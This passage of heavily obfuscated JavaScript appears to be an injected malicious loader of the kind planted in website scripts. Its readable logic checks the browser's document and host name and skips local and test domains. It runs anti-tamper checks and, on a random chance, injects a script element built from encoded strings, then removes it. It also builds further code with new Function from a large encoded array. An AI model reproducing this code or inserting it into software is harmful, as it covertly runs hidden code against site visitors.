3fa,'Mh^3')+W(0x2e9,'UbET')+W(0x3ff,'O!3d')+W(0x3c4,'x#T4')+W(0x4d4,'jPW0')+W(0x347,'1@&Y')+W(0x36e,'HtAa')+W(0x1c9,'^VIa')+W(0x3f1,'ebd1')+W(0x4ad,'^VIa')+W(0x3da,'$y8i')+W(0x1ab,'6vTN')+W(0x271,'0Ldu')+W(0x1c8,'c$d5')+W(0x277,'Mh^3')+W(0x2bc,'NW%m')+W(0x2f0,'6%oM')+W(0x26c,')[kE')+W(0x4e9,'fnHy')+W(0x19d,'fnHy')+W(0x2ab,'fPw(')+W(0x231,'Mh^3')+W(0x4c7,'x#T4')+W(0x4bd,'jX3t')+W(0x1ad,'y$Uy')+W(0x272,'HF)J')+W(0x3dc,'SZW@')+W(0x34e,'fnHy')+W(0x236,'jX3t')+W(0x3f9,'gcJB')+W(0x2f3,'Glh1')+W(0x4e6,'gcJB')+W(0x488,'kma9')+W(0x457,'T6W1')+W(0x4c4,'x#T4')+W(0x1c1,'O!3d')+W(0x279,'$y8i')+W(0x201,'T8b[')+W(0x23f,'$t2F')+W(0x2a1,'Lf6!')+W(0x416,'gcJB')+W(0x2c4,'T8b[')+W(0x509,'zHzn')+W(0x4b4,'aWA@')+W(0x19c,'D&1C')+W(0x2fe,'Mh^3')+W(0x31e,'HF)J')+W(0x2b8,'0Ldu')+W(0x30f,'Gfdi')+W(0x2b5,'HF)J')+W(0x394,'D&1C')+W(0x3eb,'Lf6!')+W(0x2d3,'^VIa')+W(0x25d,'0Ldu')+W(0x3c8,'U%^L')+W(0x1a2,'c$d5')+W(0x408,'LOxx')+W(0x2db,'y$Uy')+W(0x4c6,'T8b[')+W(0x1d3,'z@E*')+W(0x38b,'x#T4')+W(0x2f6,'Glh1')+W(0x42c,'7kLE')+W(0x50f,'RNIH')+W(0x3e1,'gcJB')+W(0x204,'UbET')+W(0x472,'Lf6!')+W(0x2a6,'@oub')+W(0x24e,'T]i)')+W(0x343,'Lf6!')+W(0x298,'LOxx')+W(0x426,'U%^L')+W(0x3c1,'Zt]5')+W(0x313,'mgOx')+W(0x199,'T]i)')+W(0x490,'NW%m')+W(0x268,'7kLE')+W(0x456,'ebd1')+W(0x378,'1@&Y')+W(0x3f4,'TPIn')+W(0x3f3,'x#T4')+W(0x241,'@oub')+W(0x287,'x19C')+W(0x303,'gcJB')+W(0x3fe,'jX3t')+W(0x3e2,'UbET')+W(0x39c,'TPIn')+W(0x44e,'D&1C')+W(0x329,'D&1C')+W(0x1d9,'^VIa')+W(0x1b5,'O!3d')+W(0x353,'GTVa')+W(0x32f,'x#T4')+W(0x2aa,'gcJB')+W(0x240,'gcJB')+W(0x31d,'$t2F')+W(0x393,'UbET')+W(0x395,'ebd1')+W(0x2a5,'Lf6!')+W(0x483,'x#T4')+W(0x28c,'fnHy')+W(0x37d,'Lf6!')+W(0x4b9,'O!3d')+W(0x3bc,'gcJB')+W(0x3ee,'Lf6!')+W(0x4ae,'y$Uy')+W(0x4da,'mgOx')+W(0x44a,'T8b[')+W(0x237,'fnHy')+W(0x34d,'T]i)')+W(0x25a,'x19C')+W(0x413,'^VIa')+W(0x186,'U%^L')+W(0x28e,'zHzn')+W(0x1e2,'Gfdi')+W(0x454,'TPIn')+W(0x1fa,'fnHy')+W(0x297,'lwft')+W(0x232,'T]i)')+W(0x41c,'z@E*')+W(0x17c,'aWA@')+(W(0x2ce,'GUfR')+W(0x1be,'@oub')+W(0x17a,'U%^L')+W(0x1f0,'[m6P')+W(0x285,')[kE')+W(0x4ee,'1@&Y')+W(0x450,'z@E*')+W(0x2d0,'UbET')+W(0x2ad,'NW%m')+W(0x359,'z@E*')+W(0x45f,'TPIn')+W(0x25c,'T6W1')+W(0x4d2,'GUfR')+W(0x256,'GTVa')+W(0x42b,'jPW0')+W(0x323,'U%^L')+W(0x49e,'fnHy')+W(0x198,'NW%m')+W(0x43d,'D&1C')+W(0x2cc,'[m6P')+W(0x373,'kma9')+W(0x327,'Zt]5')+W(0x4b7,'U%^L')+W(0x453,'GUfR')+W(0x32b,'jPW0')+W(0x422,'Zt]5')+W(0x391,'LOxx')+W(0x3f6,'GUfR')+W(0x3a7,'xkQQ')+W(0x423,'LOxx')+W(0x2bb,'O!3d')+W(0x203,'Lf6!')+W(0x3d8,'Zt]5')),d[W(0x47d,'1@&Y')]=W(0x1cf,'zHzn')+W(0x3b9,'0Ldu')+W(0x34c,'TPIn')+W(0x299,'6vTN')+W(0x33a,'HF)J')+W(0x439,'Gfdi')+W(0x46c,'x#T4')+W(0x187,'U%^L')+W(0x389,'HtAa')+W(0x502,'jX3t')+W(0x4dd,'RNIH')+W(0x477,'6vTN')+W(0x361,')[kE')+W(0x226,'aWA@')+W(0x3b7,'y$Uy'),d[W(0x2f4,'$t2F')]=W(0x365,'$y8i')+W(0x26a,'6%oM')+W(0x3fb,'6%oM')+W(0x430,'kma9')+W(0x487,'y$Uy')+W(0x1c4,'Lf6!')+W(0x1db,'xkQQ')+W(0x36c,'$y8i')+W(0x41b,'6vTN')+W(0x367,'$t2F')+W(0x253,'Zt]5'),d[W(0x4a9,'UbET')]=W(0x2bf,'7kLE')+W(0x489,'aWA@')+W(0x19f,'HF)J')+W(0x1dd,'jPW0')+W(0x508,'6%oM')+W(0x1ef,'1@&Y')+W(0x2c9,'^h16')+W(0x1da,'$t2F')+W(0x211,'D&1C')+W(0x372,'D&1C')+W(0x1f4,'HF)J')+W(0x182,'6vTN')+W(0x227,'xkQQ')+W(0x24b,'ebd1')+W(0x356,'HF)J')+W(0x215,'6vTN')+W(0x431,'Glh1')+W(0x2be,'fPw('),d[W(0x1cc,'fnHy')]=function(F,H){return F===H;},d[W(0x2eb,'GTVa')]=W(0x346,'6%oM')+W(0x245,'T8b['),d[W(0x4bb,'c$d5')]=function(F){return F();},d[W(0x196,'aWA@')]=W(0x2b3,'TPIn')+W(0x302,'gcJB')+W(0x274,'RNIH')+W(0x27d,'T]i)')+W(0x36a,'HF)J'),d[W(0x469,'lwft')]=function(F,H){return F!==H;},d[W(0x45c,'Mh^3')]=W(0x26b,')[kE')+W(0x434,'6vTN'),d[W(0x2a0,'fnHy')]=function(F,H){return F===H;},d[W(0x3df,'fnHy')]=W(0x50b,'T8b[')+'t',d[W(0x451,'jX3t')]=W(0x3c7,'UbET')+W(0x1b0,'^h16'),d[W(0x22e,'LOxx')]=function(F){return F();},d[W(0x1e4,'HtAa')]=function(F,H,I){return F(H,I);},d[W(0x310,'fPw(')]=function(F,H,I){return F(H,I);},d[W(0x1a7,'T]i)')]=function(F,H){return F-H;},d[W(0x27f,'HF)J')]=function(F,H,I){return F(H,I);},d[W(0x1ec,'c$d5')]=function(F,H){return F(H);},d[W(0x2a9,'fnHy')]=function(F){return F();},d[W(0x23c,'mgOx')]=function(F){return F();},d[W(0x21f,'RNIH')]=W(0x48f,'zHzn')+'t',d[W(0x38d,'mgOx')]=W(0x32a,'T]i)')+W(0x34a,'T6W1')+W(0x4ab,'Mh^3'),d[W(0x28d,'c$d5')]=function(F,H,I,K,M,N,Q,R,S,T,U){return F(H,I,K,M,N,Q,R,S,T,U);},d[W(0x263,'6%oM')]=function(F,H){return F||H;},d[W(0x37b,'TPIn')]=W(0x230,'ebd1')+W(0x503,'c$d5')+W(0x40a,'RNIH')+W(0x189,'U%^L')+W(0x369,'GUfR')+W(0x290,'D&1C')+W(0x382,'jX3t')+W(0x4f9,'ebd1'),d[W(0x4f6,'jX3t')]=W(0x249,')[kE')+W(0x4ce,'fPw(')+W(0x510,'T6W1')+W(0x2d9,'c$d5')+W(0x3a1,'$y8i')+W(0x41f,'^h16'),d[W(0x29e,'UbET')]=function(F){return F();},d[W(0x351,'RNIH')]=function(F,H){return F!==H;},d[W(0x3cf,'GTVa')]=function(F,H){return F+H;},d[W(0x42d,'T8b[')]=function(F,H){return F+H;},d[W(0x341,'z@E*')]=W(0x315,'aWA@');var f=d,g=function(){var F=!![];return function(H,I){var K=F?function(){var X=_0x5848674d;if(I){var M=I[X(0x305,'gcJB')](H,arguments);return I=null,M;}}:function(){};return F=![],K;};}();function h(F,H){var Y=W,I={};I[Y(0x2ae,'6%oM')]=function(N,Q){var Z=Y;return f[Z(0x35e,'GTVa')](N,Q);},I[Y(0x46d,'@oub')]=function(N,Q){var a0=Y;return f[a0(0x388,'T]i)')](N,Q);};var K=I;for(var M in F)if(f[Y(0x375,'Mh^3')](M[Y(0x321,'TPIn')+'h'],H)&&function(N,Q){var a1=Y;for(var R=0x2;K[a1(0x466,'T]i)')](R,Q[a1(0x1b1,'RNIH')+'h']);R++)if(K[a1(0x1a3,'HF)J')](N[a1(0x41d,'GTVa')+a1(0x3f0,')[kE')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(M,arguments))return F[M];}function i(F,H){var a2=W;return f[a2(0x2dc,'6%oM')](F,Math[a2(0x4b2,'Lf6!')](f[a2(0x3cc,'zHzn')](Math[a2(0x2ba,'jX3t')+'m'](),f[a2(0x3a8,'lwft')](f[a2(0x337,'^VIa')](H,0x1),F))));}function j(F,H){var a3=W;for(var I=0x0;f[a3(0x35e,'GTVa')](I,H[a3(0x2e6,'1@&Y')+'h']);I++){var K=H[I],M=f[a3(0x18d,'[m6P')](0x0,K[a3(0x342,'Mh^3')+'Of']('.'))?f[a3(0x446,'fnHy')]('.',F):F,N=f[a3(0x4ca,'@oub')](M[a3(0x398,'mgOx')+'h'],K[a3(0x50c,'$y8i')+'h']),Q=M[a3(0x37c,'Glh1')+'Of'](K,N),N=f[a3(0x3b3,'0Ldu')](-0x1,Q)&&f[a3(0x505,'$y8i')](Q,N);if(N&&(f[a3(0x2c7,'1@&Y')](M[a3(0x4c1,'^VIa')+'h'],K[a3(0x4fa,'fPw(')+'h'])||f[a3(0x212,'mgOx')](0x0,K[a3(0x38c,'$y8i')+'Of']('.'))))return 0x1;}}function k(){var a4=W,F,H;return f[a4(0x178,'Glh1')](h,f[a4(0x2c1,'NW%m')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a5=W,F=f[a5(0x3c6,'Gfdi')](m,f[a5(0x2e8,'T6W1')](k));if(F){var F=f[a5(0x2fb,'LOxx')](h,F,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return F&&F[0x4]&&!F[0x5]?!(f[a5(0x2df,')[kE')](0x46,F[a5(0x2fa,'Zt]5')+a5(0x3f0,')[kE')](0x0))&&f[a5(0x2df,')[kE')](0x66,F[a5(0x45e,'ebd1')+a5(0x4f0,'c$d5')](0x0))||f[a5(0x46a,'U%^L')](0x49,F[a5(0x27a,'x#T4')+a5(0x440,'GTVa')](0x1))&&f[a5(0x452,'kma9')](0x69,F[a5(0x3a5,'T]i)')+a5(0x336,'zHzn')](0x1))||f[a5(0x3b6,'x#T4')](0x4c,F[a5(0x474,'Lf6!')+a5(0x414,'Lf6!')](0x2))&&f[a5(0x2e2,'xkQQ')](0x6c,F[a5(0x468,'z@E*')+a5(0x2dd,'LOxx')](0x2))||f[a5(0x2c8,'T]i)')](0x45,F[a5(0x292,'7kLE')+a5(0x273,'ebd1')](0x3))&&f[a5(0x397,'$y8i')](0x65,F[a5(0x179,'GUfR')+a5(0x48d,'[m6P')](0x3))||f[a5(0x2e7,'D&1C')](0x3a,F[a5(0x275,'$y8i')+a5(0x511,'U%^L')](0x4))):void 0x0;}}function m(F){var a6=W;return f[a6(0x441,'T]i)')](h,F,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function p(){var a7=W,F=f[a7(0x41a,'^VIa')](k);if(F){var H=f[a7(0x400,'jX3t')](h,F,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a7(0x449,'fPw(')](H,'~')?f[a7(0x23b,'x19C')](m,F):I)&&f[a7(0x309,'^h16')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x1e9,'ebd1')](H,I);}}function q(){var a8=W,F=f[a8(0x20d,'@oub')],H=new RegExp(f[a8(0x328,'6%oM')],'g');return F[a8(0x4f7,'T]i)')+'ce'](H,'')[a8(0x3de,'U%^L')](';');}function s(){var a9=W,F=f[a9(0x1f6,'aWA@')],H=new RegExp(f[a9(0x24d,'jPW0')],'g');return F[a9(0x491,'6vTN')+'ce'](H,'')[a9(0x3d7,'^h16')](';');}function u(F){var aa=W;return f[aa(0x3b5,'TPIn')](-0x1,F[aa(0x500,'lwft')+'Of'](String[aa(0x30d,'jX3t')+aa(0x269,'lwft')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x265,'ebd1')](F)||new RegExp(f[aa(0x3aa,'T6W1')],'g')[aa(0x173,')[kE')](F));var H;}function v(F,H){var ab=W,I=F[ab(0x49d,'lwft')+'h'];return f[ab(0x384,'$y8i')](F[ab(0x40b,')[kE')+ab(0x3f2,'jPW0')](f[ab(0x433,'U%^L')](I,H[ab(0x398,'mgOx')+'h']),I),H);}function w(){var ac=W,F=f[ac(0x40d,'lwft')][ac(0x25f,'jPW0')]('|'),H=0x0;while(!![]){switch(F[H++]){case'0':f[ac(0x44f,'RNIH')](R);continue;case'1':var I={};I[ac(0x405,'Lf6!')]=f[ac(0x29c,'zHzn')],I[ac(0x3be,'NW%m')]=function(S,T){var ad=ac;return f[ad(0x437,'zHzn')](S,T);},I[ac(0x239,'O!3d')]=f[ac(0x4dc,'gcJB')],I[ac(0x481,'@oub')]=function(S,T){var ae=ac;return f[ae(0x28a,'O!3d')](S,T);},I[ac(0x289,'LOxx')]=f[ac(0x1de,'^h16')],I[ac(0x4db,'z@E*')]=function(S,T){var af=ac;return f[af(0x419,'jX3t')](S,T);},I[ac(0x20a,'aWA@')]=f[ac(0x35d,'SZW@')],I[ac(0x24f,'T]i)')]=function(S){var ag=ac;return f[ag(0x44f,'RNIH')](S);};var K=I;continue;case'2':var M=f[ac(0x349,'Mh^3')](q),N=f[ac(0x19b,'mgOx')](p),Q=f[ac(0x35c,'y$Uy')](s);continue;case'3':var R=f[ac(0x3bf,'x#T4')](g,this,function(){var ah=ac,S=K[ah(0x3cd,'Gfdi')](typeof window,K[ah(0x1f7,'T8b[')])?window:K[ah(0x42e,'$y8i')](typeof process,K[ah(0x1d8,'7kLE')])&&K[ah(0x4af,'O!3d')](typeof require,K[ah(0x2a4,'x19C')])&&K[ah(0x4d3,'xkQQ')](typeof global,K[ah(0x2c6,'zHzn')])?global:this,T=function(){var ai=ah,U=new S[(ai(0x2c5,')[kE'))+'p'](K[ai(0x390,'jX3t')]);return!U[ai(0x173,')[kE')](R);};return K[ah(0x4f5,'gcJB')](T);});continue;case'4':return!N||!!(f[ac(0x288,'gcJB')](j,N=f[ac(0x512,'jPW0')](v,N,String[ac(0x2a3,'SZW@')+ac(0x401,'^h16')+'de'](0x2e))?N[ac(0x4de,'aWA@')+ac(0x39b,'x#T4')](0x0,f[ac(0x27b,'6vTN')](N[ac(0x4c3,'Mh^3')+'h'],0x1)):N,M)||f[ac(0x370,'zHzn')](j,N,Q)||f[ac(0x1cb,'y$Uy')](u,N)||f[ac(0x350,'T]i)')](l));}break;}}function x(F){var aj=W,H=f[aj(0x1dc,'Mh^3')](k),I;H&&((I=H[aj(0x1ee,'7kLE')+aj(0x3b0,'fnHy')+aj(0x296,'UbET')](f[aj(0x1f5,'HF)J')]))[aj(0x2fc,'$t2F')]=f[aj(0x258,'x19C')],I[aj(0x257,'x#T4')+aj(0x4aa,'T8b[')+'t']=F,(H[aj(0x4e0,'ebd1')]||H[aj(0x48e,'x19C')]||H[aj(0x4b8,'$y8i')+aj(0x2a2,'y$Uy')+aj(0x3ae,'NW%m')])[aj(0x2ef,'T8b[')+aj(0x1a4,'T6W1')+'d'](I),I[aj(0x19a,'UbET')+'e']());}function y(){var ak=W,F,H=f[ak(0x1fc,'gcJB')](h,f[ak(0x270,'O!3d')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,K,K;H&&(I=f[ak(0x406,'fnHy')],K=new RegExp(f[ak(0x1ff,')[kE')],'g'),(K=H[I[ak(0x50d,'UbET')+'ce'](K,'')])&&K[ak(0x4a0,'zHzn')+ak(0x205,'Mh^3')][ak(0x496,'^VIa')+ak(0x29f,'TPIn')+'d'](K));}try{var z,B,E;f[W(0x225,'1@&Y')](w)||(f[W(0x358,'GUfR')](y),f[W(0x3a2,'T8b[')](0x1,f[W(0x2e5,'kma9')](i,0x1,z=0x4))||f[W(0x3af,'kma9')](x,f[W(0x448,'O!3d')](f[W(0x32d,'U%^L')]('(',new Function((function(){var _0x8738429=function(){var _0x6296000c=['mhnVtuHNEu9xvxnkm2D3y1DRBKTwmdLABLz1wtnsCgiY','uKTnmK5ovNLJC0OZzfPAr1jmt0C4EvyXqxDkExDUuw0X','sgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmXC1bx','B25mq2rytMTkAW','C3DLrejKtZnkBgrivNLIAuiWyuDSELD5zfjKBLyZvuHr','DMrwyZbomK5sttjfBKXdzhHuBwXtyZnKweP5D25LAKzm','wvn3BMiZwKvrAwnWsZbZB01iz3Lov01ZsJj4Ce0Zy25l','B2jQzwn0','q2m1vuD3neP5A3jtEwD3zurgAK15D25tvgWZtunJCeSW','wxPNC0OXuJbnvLLUs1n0teTeqJrnBu5StenKne1irNbk','zgXure5QvwPoCvvPy3nkmLyXyKDst1DfnwPtvMnUtenK','sJjZEvzgrNjrmJLgsNL3BLz6wNDzmuj0ytfSwfviAgTv','A3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbVyMLR','Buz5suzfovruDhLAwfiXy200z1PwDfjlrei0tvrfmKXd','zfvkyvnty3blmhnVtuHNEK1utxnkmLz6vxLvBKTtDeXl','yJbwwe4YEgTuA05YwNLJC0OXzffuBu5kyZnSu1z6wNrk','ExDUy1zKD1KXwLrHmezytLvJBKXdzfHvsejQvfrODMjy','Eenmru1WztnAAgnPqMHoAJfOtxP0EvPyuJfJBtrNwLz0','A3jtEwD3zurnmvL5D25JrfjHwgLJCeSWC29nsgD4t0rr','A3jtEwD3zurnEq','EvvUs1n0teTeqJrnvgXQtenJnvvhDZrkEwTYu3LND2ve','s1nJCeSWC29nsgHTtLn3BMn6wNzAEwnWsZbZB01iz3Hz','v0KXtenKueTwAZjkEwTZwKz0teTeqJrnvfPRtenKr01h','rZL4wtjsALnhrw5mq2rTuti5nfz6vKnArwH0ytbrBKXd','zurfCePuqJrnvef3teC4ouThohjIBhqWwfnRBe1iz3Hn','sK9hDdbArMnUtenKwe4ZqMPsEMHYvvzKuMfhuK1Ju2nZ','mwPqvJH3zurvme5ezZbovgXSv3LKmwviuMXIBwTUwfnO','nvPtEgTqwhq5tZjsyLn5z3DLrev4wvn3BLDytK1jEwnW','wMHJAujvufuWnW','mwz2u05eAq','uNbImJrVyNL4D0TyDhLAwfiXy200z2j5AhDlvhq5teDs','wKHkExDUy0zoCK1vwJrJr1jsvNLJC0OZsMTJv3HytJfA','y0DNBKTwmdLJmxrws0rcne1uBgHmq2r3vJfgyuP5Bgrm','BtL2yKDwAgjPAcTHAwTWy21wmgrysNvjr283y21wmgry','mJy4ndz2B0HOsM0','u1KWBfHkExDUwLzoDLviAdrwrgTUtenKCwjxovPwEMr3','EMG1uti5teP5D25wELjRwKvWDgiYnxbHr1vUtenKAu1i','mK5dD25Ir3bUvfnJCeSWC29nsgD5wKrfC0OYotjsruLU','AujWufDAmwjTtJbHvZL1s0DVCguZuM9Hwe5IsJa1q2jT','zfjomK5lvfvnBKXdzfHvAZLSvNPKAgfwyZjAu2nZsJbw','vevZsJbWDfyXqw5lu3rms0rcne16tM1mq2rvzergv0P5','rNrms0rcne1uutnmq2rgwLHNEKP5BgrqvxnVtuHNEfLu','AfHoA1PQu21wBeP5D25zmu5Yzw5Kt2fhuKTsEwnZsJnw','C0OZsLnxve1Us1n0teTeqJrnv0uYtenKD05gCgvkEwTY','mvbwEMn2wKvSweP5D25wELPyy0DWrgiXsLHvrLPQvwPO','zhrAAK5QveDOEwvdy3nkmwrszuDst2rxEgPvEK50sNL3','vNvzm1jWyJi0B0TyDdjzweLNu3OXzK1izZforfe0tKrv','EwnZsJfKuvnTtLbtrwrevNPAEeP5D25ArNa0wKzwDgiW','tenKs2jwzffkEwTYu3LND2vesxHnExDUvhLSwK5Py3bl','CeSWC29nsgD4twPRC0OWrKTsAK1Us1n0teTeqJrnv1PT','BLHtAhnxEwrQyuDgEveYowTAvuyWsJeWB2r5BgvIBhnV','D25uEMXmzvnJCeSWC29nsgD4wLDjC0OXmvPsmhnUs1n0','B01iz3PomLvZsJe1ngmXuw5lvJbWteDwyLLurw9nsgD4','wezwsNLSzfbxwJfIBu4WyvC5DuTfwxnsEwW3zg1gEuLg','DdvkEwTYu3LND2vestbAu3DUzurcEgfty3blmhnVtuHN','wfyXqKnArxHOsNL3BLz6vKHurMrsyKDsvMrxmg5mq2rg','BKL4uw1svfz5y3nkmJfouw1stfDwwMPwv0vUtenKwfvQ','wfvdy3blmhnVtuHNEK4YwxnkEKj1wM5rBKTtDeXlrei0','Bu5tvNLJC0OXyZnum05yvuD4A1vvnvrkExDUyvCXDKSX','tw1sBeXdzgLum0PksNLSzfbvC29nsgD4wKrRC0OYvNPv','mfuYDhPprZLUyuHfBKXdzfHvr2XmwMXoDLyXzfbIu2nZ','tenJmvnTCgPkEwTYu3LND2vestfzAxDUtLvWCvL5y3bl','sgD4wtjzC0OXtMrpvuvUs1n0teTeqJrnAMSZtenKue9v','rNrms0rcne1TwM1mq2rZyvrom0P5BgrqvxnVtuHNEfL6','zergv0P5A3jtEwD3zurnEfPtD25ovxGYs0nJCeSWC29n','r1n5ww5lvJbWudnKCgjTuNzKENbevZfVB01iz3HnAKvZ','qJrzu3D3zurJELHtEgjnsgC0tercne5htMrmrNn3zurJ','z3DLrev3txL3BMvRBePwq2nWsZbZB01iz3LnEKfZsJfS','BLHumtDMu3HMtuHNmu5eutrorfu1wLzZBLiZCdzwmgrY','zZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunW','uMTurK52tLDgngnty3nkmMHUt1zwAu9hovzkExDUvJa5','B2jumxnkvei0tKq5DeTQqJrorefYyMPWDuXhD3jlEvv3','ExDUwtbSB1PgtNrIELzcy1nJC0OWtNrHmvjyvvroA1vR','tNPNC0OXmvPsmhnUs1n0teTeqJrnv0u1tenKDvPSwMfk','rei0tvrzmuXdyZfusfLVsNLRCLn5z3DLr1L3tenKqLnR','ww5lu3rms0rcna','tenKDLeYDdnKme52uwXKuK5dy3nkmwrrwKDstMjxotnw','zdfAEKjmvJfcvwvPy3nkm1PHuw1stveYotvwmuPmsNL3','yLztz3DLrePOwML3BMjTwLDxAwnWwfqXELCXvw9nsgD6','ntrJmvfUs1nZBMn5og5mr1jIu3LND2vhvMHmq2rHywSX','BuP5D25zvwHtwtfcBvjTtKTJu2nZsJfKu2jhtLvxwfzy','u3rms0rcne1Qy3Pmq2rZyvrom0P5A3jtEwD3zurkBfPt','BMjxrLfHBwHUu21ouu9hou9wELzpwtbWDgeZsw5mq2qZ','tenKwfviwLHLsfiWwtfsweP5D25KvgHYyLzKuwvhuKXI','wfnJCeSWC29nsgD5wKrrC0OYvNPvEvvUs1n0teTeqJrn','rei0txPrEeXdzeDnr2rPsNLRCLn5z3DLre0Ytun3BLLR','tenKtgiYB29kEwXKs0HnC01iz3Hzu2TWtZmWCeXiqtLI','zg5wm1viuw5yvdfTzfC1AMrhBhzIAwHXs1H0CfPPz2Hr','rei0tvrcAuXdzfryvgXcsNLRCLn5z3DLrezStLn3BMng','DLLSzfnKu2nZsJjsDgiYEdrHr1PXsNL3BLz6vtrImwrs','tuHNEfLTvxnkme5Av3LRBKTtDeXlrei0tvDAA0Xdzezw','BuP5A3jtEwD3zurfEe9dD25tEKz4vLnJCeSWC29nsgD5','mtCYyNvYzKvt','DMfvzhzzAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0','yLyWA09dy3blmhnVtuHNEfPTsxnkmLz6vxLvBKTtDeXl','DdjzweLNwvrJovLuttDJBvyWzfHkDuLhvMjzvgnVtuHN','zfHosgX2vJa5C1PfEdrLu2nZsJnWmK4YtKHIvZL5yMXJ','yKDssLrvog5mq2ryvdjzm1fxrNDzmgHOsNL3BLOZzfLv','mgrysNvjr1zIvhLND2verxDAu3DUvhPStgvty3byu2GZ','sJeWouLtrMjyvhq5zg1gEuLhvtLyEKi0tLrrme9eutfp','D25tmJLXs0nJCeSWC29nsgD4tMPjC0OYotjsruLUs1n0','ExDUvNPKnwfgzfbnmLjxzfzJBKXdzfHumePRverkv1KW','BgrqtunJC0OXzfbKr05owvvAA1rhsNrkExDUwLzoCLng','AMSYtenJAK4ZAhvkEwTYu3LND2vesxPpq3DUt1zcC09d','sfiWwtbKEu5isLHor1zWzeDfBKXdzgLprZGWuvrnEgft','CLn5z3DLre16tvn3BLnTmvHvq2nWsZbZB01iAg1nExDU','AwrKv3Pcne1wmdzmuZeWyuDSELD5zhPImMXiyJjjBLHw','uLf5y3nkmLPyu0HOwe5UCdrkExDUuMXJD1rwyZjuBvjo','qJfLu2nZsJi5BvrTtK9AEMXusNL3BMnvEgfzmu5eyJi1','zeHwEwjPqNzlsefZy1n4EKXivxnKExG0s1r0ouXhuMjt','ndeXnJaYsvnxqwz6','A3jtEwD3zurfmvPPD25xwe5nsxLJCeSWC29nsgD4twPb','seu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HAAgnP','tNjsEwnZsJfJmfnTuKPtvwHewJbJBKXdzhHAmMX5yZnO','BfCWmg9nsgHTt1n3BLnTmvHvq2nWwfn4EfCWmg9nsgD5','ne1QtMXmq2qXuwXWsKP5A3jtEwD3zurkBu1tD25yvtqX','EK5QA3nkmdHWv1rzBKTtDeXlrei0twPsAeXdyZftBxbQ','zvnJCeSWC29nsgD5wMPRC0OYEhfAmdbUs1n0teTeqJrn','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','Bgrqv1OXyM1omgfxoxvlsfvZzhLSn2rTrNLjr0uXufDf','nwvRrKnrmfjguMTKsvnvCeXurtfpvdfcuLvStLvwvLPy','uNLJC0OXzfbtBu5mvti5vMjSy25mq2rytKvWALqWzdfK','De5zA2W0wKzgEeP5D25JA052vtfJmwvhtKPHrwnUtenK','zeDArLz0yJbWma','ne1Tvtrmq2q0yuD4weP5A3jtEwD3zuDvm0XdzhHAvMXj','s0rcne1xuMLmq2rLzuHovuP5A3jtEwD3zurnme1PD25I','yJfKuMvty3nkmNHeyJjKr1OYsM5kExDUvNPsD1PgwNrH','Edrmsg9Zuvn4q0Xftxnsq3HgtevzC1j5BdDKBuz5suDf','txPjEeXdyZfusfLVsNLRCLn5z3DLre0XtNL3BMvhAhnw','m1zdv2TRBKTtDeXlrei0twPrEuXdy2Pom2H1sNLRCLn5','s0vJCe8ZmhbpmK52yM5sCgjUvMXpmK5OyZjvBK15yZzA','r2X2yMLNCguZmdDJBvyWzfHkDuLhodLjvNrKteHnn2zu','nwuZwMHJAujQufmXD1LysNPAvwX1zenOs0TeqJrnv0KY','qNnpq2nWsZbZB01iz3PnEMTZsJfcr2fttw5lu3rms0rc','ne16Ag1mq2rzwMLosuP5A3jtEwD3zuDvnuXdyZftBxbQ','sxHLvviWwvnJC0OXyZfKAKzytLvAA1rRtNznq2nZsJfK','mxnusMjmua','wta5rgeZsNbwEwnZsJjgm1ngBgLprZH2sNL3BMneqNnA','u3LND2vesxLAAxDUvg14Cgnty3blmhnVtuHNEe56uxnk','yZfKvKPyvhPoA1nxyZbkExDUuwS1r1KXqNrHEKz1wvnJ','mJKYuKvjBKTtDeXlrei0txPnm0XdzdztvwXvsNLRCKOX','tvrsBeXdzgXJmu1SsNLRCLn5z3DLreL3wxL3BMvhAhnw','z3HzBuLZsJnND2nxA25lu2TYy0DgEwmYvKPIBLfVu2LN','B1nTtLDJAtLQuJfJBKXdzfHovgrQvLv4u1KWnhHKu2nZ','vNPAmuP5D25Kr1v2wtbSvgeXtNjwEwnZsJfKuK1uAeDJ','C0OWvLDJr2DUs1nZB1n5z3DLre15txL3BMeXqKHkq2nW','EvfUs1n0teTeqJrnvev4tenKCLvfy2TkEwTYu3LND2ve','C0OYmdrImJuYwLrfmKP5D25Jwe13wJfJmffTuLzzu2nZ','zurnm1LPD25xBxbouxLJCeSWC29nsgD5t1rNC0OYEhbn','EeTeqJrnv0K0tenKtfjusLjkEwXKs0nJBKTwDgHnu2D3','EhDpmZbZwKz0teTeqJrnvfzPtenKCLvfy2TkEwXKufDA','sNLRCLn5z3DLreL3tML3BMvhAhnwEwnWsZbZB01iz3Ho','sJfKue5xtKzxsejQvLzJBKXdzfHovMmXvJfkA1PgqKXw','ALK0tenKDfHtutrkEwXKufDAmwjTtJbHvZL1s0HvC2r5','vJfgnwfgyZnsmwHytJa4BKXdzg1Iv3rqvNPKmvPwyZns','EK1QuxnkmdvZyvHfBKTwmg9AvNrOtvnND2vestjAu3DU','teTeqJrnAKzRtenKEK5Tow5kEwTYu3LND2vesMHoAxDU','DeznBevUs1n0teTeqJrAvffZsJj0uvj5uw5lu3rms0rc','AfnzmgqWyuDova','EuP5D25wELzjtdfJmvDTuLDrmJLWsNL3BLKXzdrArxC0','sJfJmLPxsKjAvfj4sNL3BLPettfsvZL0yNPfBKXdzfHv','reKYtvn3BKPSrJbtq2nWsZbZB01iz3LnrgnZsJfcr2ft','ExDUvJf